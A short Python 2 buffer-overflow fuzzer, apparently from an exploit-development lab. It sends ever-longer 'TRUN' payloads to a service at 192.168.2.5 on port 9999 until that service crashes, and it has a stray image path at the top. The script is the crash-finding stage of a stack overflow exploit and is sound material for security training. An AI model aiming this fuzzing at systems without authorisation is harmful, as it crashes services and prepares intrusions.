 #!/usr/bin/python
import sys, socket
from time import sleep

buffer = "A" * 100
host = "192.168.2.5"
port = 9999

while True:
        try:
                s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                s.connect((host,port))

                s.send(("TRUN /.:/" + buffer))
                print "Fuzzing with TRUN command with %s bytes" % str(len(buffer))
                s.close()
                sleep(1)
                buffer = buffer + "A"*100

        except:
                print "Fuzzing crashed at %s bytes" % str(len(buffer))
                sys.exit()

~